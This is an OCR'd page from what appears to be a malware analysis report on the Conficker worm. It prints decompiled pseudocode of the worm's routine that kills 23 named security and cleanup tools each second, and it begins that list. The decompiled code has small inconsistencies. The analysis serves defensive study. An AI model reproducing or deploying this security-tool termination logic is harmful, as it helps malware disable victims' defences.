void __stdcall monitor_and_terminate_conficker_cleaners()
{
  while ( 1 )
   {
     terminate_conficker_cleaners();
     // terminate processes that are in the list of conficker cleaners
     Sleep(1000); // sleep 1 second
   }
}

int terminate_conficker_detectors()
{
  int result;
  int n;
  char Str;
  int v;
  DWORD ProcessId;

  result = CreateToolhelp32Snapshot(2u, 0); // open the list of processes
  if ( result != -1 )
   {
     v = Process32First((HANDLE)result, (PROCESSENTRY32 *)&pe);
     while ( v )
      {
        strlwr(&Str);
        n = 0;
        while ( n < 23 ) // check 23 names of conficker cleaners
         {
           if ( strstr(&Str, (&array_conficker_cleaners_utilities)[4 * n]) )
             // check if the process name has a substring in the array of
             // conficker cleaners utilities
             terminate_process(ProcessId);
             // terminate the process
           n++;
         }
        v = Process32Next(v, (PROCESSENTRY32 *)&pe);
      }
     result = CloseHandle(v);
   }
  return result;
}
Figure 7: Security process termination logic
The following 23 processes are immediated terminated by C's process monitoring thread whenever they are discovered running on the victim host:
1. autoruns - malware removal tool
2. avenger - antivirus / firewall
3. confick - cleanup utilities
20/29